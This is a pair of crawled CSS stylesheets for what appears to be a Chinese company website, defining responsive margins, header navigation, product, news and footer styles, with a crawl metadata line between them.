@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }


.base_color { color: #337fe5; }

.base_background_color { background-color: #337fe5; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.tableCell { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; display: flex; flex-direction: column; justify-content: center; }

@media (max-width: 768px) { .tableCell { padding-bottom: 0; } }

@media (min-width: 768px) { .tableCell { width: 750px; } }

@media (min-width: 992px) { .tableCell { width: 970px; } }

@media (min-width: 992px) { .tableCell { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .tableCell { width: 1200px; } }

.tableCell::before, .tableCell::after { display: none; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; padding-bottom: 20px; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_big::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 6px; background-color: #fff; border-radius: 10px; transform: translateX(-50%); }

.home_common_title2 .container .line_small { margin-top: 20px; }

.home_common_title3 { text-align: left; line-height: 1; }

.home_common_title3 .line1 { color: #fff; }

.home_common_title3 .line1 .en { font-size: 45px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title3 .line1 .en { font-size: 30px; } }

.home_common_title3 .line1 .ch { font-size: 22px; transform: translateY(-3px); }

@media (max-width: 768px) { .home_common_title3 .line1 .ch { font-size: 16px; } }

.home_common_title3 .middle_line { width: 50px; height: 2px; background-color: #fff; margin: 30px 0; }

@media (max-width: 768px) { .home_common_title3 .middle_line { margin: 1.04167rem 0; } }

.home_common_title3 .line2 { line-height: 1.3; color: rgba(255, 255, 255, 0.9); font-size: 15px; }

@media (max-width: 768px) { .home_common_title3 .line2 { font-size: 14px; } }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*position: fixed;*/ top: 0; z-index: 520; width: 100%; /*  导航条  */ }
.submit{ margin-right:8px;}
header .header_content .row { display: flex; }
.header_bot02{ background:#ffffff; }
.header_bot01{ background:#eaeef1; clear:both; overflow:hidden;}

.top_left{ float:left;}
.top_left p{ font-size:14px; color:#676767; line-height:32px;}
.top_right{ float:right;}
.top_right p{ float:left; font-size:12px; color:#676767; line-height:32px; padding-left:27px; margin-right:27px;}
.top_right01{ background:url(top_dh.jpg) no-repeat left center;}
.top_right01 span{ font-size:20px; color:#3491d4;}




header .header_content .row .hc_left { display: flex; align-items: center; }
header .header_content .row .hc_leftny{ padding:0px;}
header .header_content .row .hc_left .company_logo img { width: 100%; }

header .header_content .row .hc_left .middle_line { margin: 0 15px; width: 1px; height: 55px; background-color: #023763; }

header .header_content .row .hc_left .right_text { margin-left: 10px; text-align: left; color: #fff; white-space: nowrap; }

header .header_content .row .hc_left .right_text a { color: #fff; }

header .header_content .row .hc_left .right_text .line1 { font-size: 21px; font-weight: bold; }

header .header_content .row .hc_left .right_text .line2 { font-size: 13px; }

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right ul.hc_nav { display: flex; }

header .header_content .row .hc_right ul.hc_nav > li.nav_on > a::before { width: 100%; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color:#3491d4; color: #fff; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .row .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .row .hc_right ul.hc_nav > li a { font-weight: 600; }

header .header_content .row .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .row .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 20px; color: #4c4c4c; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }
header .header_content .row .hc_rightny ul.hc_nav > li > a{ color:#5d5858}
header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF;background:url(nav_li.jpg) no-repeat center center; background-size:100% 32px; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .row .hc_right ul.hc_nav > li > a{padding: 35px 7px;}}

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #337fe5; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


--- FILE ---
content_type: text/css
request_url: http://www.wzkezheng.net/Templates/default/style/style.css
body_size: 5642
content:
@charset "utf-8";/* CSS Document */

body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}

html {margin: 0px;padding: 0px;}

* {margin: 0;padding: 0;}

ul, li {list-style-type: none;}

a {text-decoration: none;color: #8c8f91;}

img {margin: 0;padding: 0;vertical-align: bottom;}

a:hover {text-decoration: none;}

img {width: 100%;height: auto;}

p {margin: 0px;}

button {outline: none;}





.prolist_index{ background:#e8f3f7; clear:both; overflow:hidden; position:relative;}

.swiper-containerprolist{ overflow:hidden;}

.prolist_index p{ font-size:20px; color:#404040; padding-top:50px; line-height:38px;}

.prolist_index li{ padding-top:35px; padding-bottom:35px; border-right:1px solid #FFF;border-left:1px solid #FFF;}

.prolist_index span{ font-size:14px; color:#7a7a7a; text-transform:uppercase;}

.prolist01{ background:url(prolist01.png) no-repeat top center;}

.prolist02{ background:url(prolist02.png) no-repeat top center;}

.prolist03{ background:url(prolist03.png) no-repeat top center;}

.prolist_end{ background:url(prolist_end.png) no-repeat top center;}

.prolist_index .swiper-button-prevprolist{background: url(prolist_left.png) no-repeat;width:42px; height:42px; position:absolute; left:10%; top:40%;}

.prolist_index .swiper-button-nextprolist{background: url(prolist_right.png) no-repeat; width:42px; height:42px; position:absolute; right:10%; top:40%;}





.prosol_index{background:url(prosol_bg.jpg) no-repeat bottom center; padding-bottom:90px; padding-top:50px;}

.prosol_tit01{ font-size:42px; color:#232323; text-transform:uppercase; font-weight:bold;}

.prosol_tit02{background: url(prosol_titbg.png) center center no-repeat; color:#3b3b3b; font-size:24px;}

.prosol_index h1{ font-size:28px; color:#232323; margin-bottom:50px; line-height:50px;}

.prosol_index ul{display: flex;flex-wrap: wrap;}

.prosol_index ul li{ margin-bottom:20px; padding:0 10px; }

.prosol_index ul li div{ padding-top:30px;}

.prosol_index ul li p{font-size: 24px;padding-top: 64px;padding-bottom: 10px;}

.prosol_index ul li span{ text-align: center;font-size: 16px;width:85%; display:block; margin:0 auto;}



.prosol_div1 div{ background:#e3e3e3; height:100%; }

.prosol_div1 p{background: url(prosol_divimg1.jpg) top center no-repeat; color:#363636;}

.prosol_div1 span{color: #808080;}

.prosol_div2 div{ background:#e3e3e3; height:100%;}

.prosol_div2 p{color:#363636;background: url(prosol_divimg3.jpg) top center no-repeat;}

.prosol_div2 span{color: #808080;}

.prosol_div3 div{ background:#212121; height:100%;}

.prosol_div3 p{color:#fff;background: url(prosol_divimg2.jpg) top center no-repeat;}

.prosol_div3 span{color: #fff;}



.about_index{background:url(about_bg.jpg) no-repeat top center; padding-top:90px; position:relative; } 

.about_left{ width:47%; float:left; margin-bottom:20px; text-align:left;}

.about_title{ font-size:30px; color:#ffffff; font-weight:bold; text-transform:uppercase; background:url(about_title.jpg) no-repeat left bottom;}

.about_title span{ display:block; font-size:48px;}

.about_nr{ font-size:16px; color:#ffffff; line-height:26px; margin-top:30px; margin-bottom:30px;}

.about_left a{ width:160px; line-height:38px; display:block; text-align:center; font-size:16px; color:#FFF; background:#b5130e;}

.about_right{ width:50%; float:right; margin-bottom:87px;}

.about_right img{ width:auto; max-width:100%;}



.about_ul{ background:#FFF; overflow:hidden; width:100%; padding-top:40px; padding-bottom:40px; z-index:9999; margin-bottom:0px; box-shadow:2px 8px 10px #dbdbdb;}

.about_ul li img{ width:unset; margin-bottom:10px;}

.about_ul li{ float:left; width:20%; text-align:center; background:url(adout5_li.jpg) no-repeat right center;}

.about_ul li p{ color:#6e6e6e; font-size:16px; line-height:20px;  }



.product_bg{ background:url(pro_bg.jpg) no-repeat top center; clear:both; overflow:hidden; padding-top:126px; margin-top:-75px; padding-bottom:30px;  }

.product_bg .prosol_tit02{ margin-bottom:40px;}

.product_index li{ margin-bottom:20px; padding-left:4px; padding-right:4px; }

.product_index li img{ margin-bottom:5px;}

.product_index li a{ display:block; background:#f5f5f5; padding:3px;}

.product_index li a h3{ font-size:18px; color:#4c4c4c; line-height:45px;}

.product_index li a span{ display:block;font-size:14px; color:#fff; width:192px; line-height:30px; background:#4c4c4c; margin:0 auto; margin-bottom:22px; }



.wenzi_tedian{ text-align:left; padding-bottom:25px;}

.wenzi_tedian h2{ font-size:18px; font-weight:bold; margin-bottom:15px; }

.wenzi_tedian p{ font-size:14px; line-height:25px;   }



.lXPopup-btn {

    width: 110px;

    height: 30px;

    border-radius: 30px;

    border: 0;

    outline: 0;

    box-shadow: 0 1px 8px rgba(255,255,255,.2);

    line-height: 2;

    background-color: #6cabfa;

    color: #fff;

	cursor: pointer;



}











.youshi_bg{ background:url(youshi_bg.jpg) no-repeat top center; clear:both; overflow:hidden; padding-top:72px; padding-bottom:72px;}

.youshi_left{text-align:left;}

.youshi_title_en{ background:url(youshi_title.png) no-repeat left top; color:#ffffff;font-size:46px; text-transform:uppercase; line-height:45px; padding-top:34px;height:166px; }

.youshi_title01{ font-size:42px; color:#ffffff; margin-top:23px;}

.youshi_title02{ font-size:34px; color:#ffffff; margin-bottom:15px;}

.youshi_left img{ width:auto; max-width:100%;}

.youshi_title_en02{ font-size:12px; color:#ffffff; text-transform:uppercase; margin-top:15px; max-width:250px;}



.youshi_right{ background:#ffffffc7; padding:50px 30px 30px 30px; display: flex;flex-wrap: wrap;}

.youshi_right img{ width:auto; max-width:100%;}

.youshi_right li{ margin-bottom:25px;}

.youshi_right li p{ font-size:20px; color:#323232; line-height:40px;}

.youshi_right li span{ font-size:14px; color:#787878; display:block; line-height:20px;}



.news_index{ padding-top:35px; padding-bottom:50px; clear:both; overflow:hidden; }

.home_title{ width:100%; clear:both; overflow:hidden; margin-bottom:20px; }

.home_title p{ float:left; font-size:36px; color:#3b3b3b;}

.home_title a{ font-size:14px; border:1px solid #888888; color:#888888; float:left; border-radius:30px; padding:3px 10px; display: block; margin-left:20px; margin-top:20px;}

.news01{margin-top:10px;  }

.news01:hover p.news_title{ color:#255faf; background:url(news_top_h.jpg) no-repeat bottom center; }

.news_title{ font-size:18px; color:#353535; text-align:center; background:url(news_top.jpg) no-repeat bottom center;line-height:42px; padding-bottom:14px; margin-bottom:20px; overflow:hidden;}

.news_ul{ clear:both; overflow:hidden;}

.news_ul li{ margin-top:25px; clear:both; overflow:hidden; text-align:left;}

.news_ul li:hover p{ color:#255faf; }

.news_ul li:hover span{ color:#255faf; }

.news_ul li img{ float:left; margin-right:3%; width:20%;}

.news_ul li div{ width:77%; float:left;}

.news_ul li div p{ font-size:14px; color:#6c6c6c; line-height:30px; height:30px; overflow:hidden; }

.time_index{ color:#6c6c6c;  font-size:14px;}

.news_dms{ font-size:12px; color:#9a9a9a; line-height:19px; height:38px; overflow:hidden; display:block;}

.news_more{ width:131px; line-height:31px; background:#255faf; text-align:center; margin-top:25px;}

.news_more a{ font-size:16px; color:#ffffff;}



.news02{ float:right;margin-top:10px;}

.swiper-containerzs{ overflow:hidden; padding-top:25px; clear:both;}

.news02 .swiper-button-prevzs{background: url(gshd_left.jpg) no-repeat;width:12px; height:12px; position:absolute; left:0; top:50%;}

.news02 .swiper-button-nextzs{background: url(gshd_right.jpg) no-repeat; width:12px; height:12px; position:absolute; right:0; top:50%;}

.news02 li p{ color:#6e6e6e; font-size:16px; line-height:60px; }

.news02 li img{ border:1px solid #d0d0d0; padding:4px;}

.zs_bottom{ background:#255faf; padding:10px; width:80%; margin:0 auto;}

.zs_bottom p{ color:#ffffff; font-size:16px; line-height:24px; }



.foot_index_bg{ background:#2e2d33; clear:both; overflow:hidden; padding-top:47px; padding-bottom:54px;}

.foot_index_bg .container{display: flex;flex-wrap: wrap;}

.foot_index_bg .container div{ padding-left:45px; padding-right:45px;}

.foot_left{ padding-top:40px; text-align:left; border-right:1px dashed #424951; }

.foot_left img{ width:auto; max-width:100%; margin-bottom:10px;}

.foot_left p{ font-size:14px; color:#FFF; line-height:22px;   }

.foot_cen{ text-align:left; border-right:1px dashed #424951; padding-left:50px;}

.foot_cen p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_dh.jpg) no-repeat left center; }

.foot_cen li{ font-size:16px; color:#FFF; line-height:40px;}

.foot_cen li span{ font-size:14px; margin-left:10px;}

.foot_right{ text-align:left;}

#facebookContact table{ width:100%;}

.foot_right p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_liuyan.jpg) no-repeat left center;}

#telContact{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%; }

#nameContact{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%;}

#contentContact{ height:80px; margin-bottom:10px;   background:#363539; border:none;}

.tijiao_in{ width:100%; background:#255faf; font-size:16px; color:#FFF; line-height:34px;}



.footer_index{ clear:both; border-top: 1px solid #464a56; background:#2e2d33; }

.footer_index img{ width:auto;}

.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}

.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}

.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

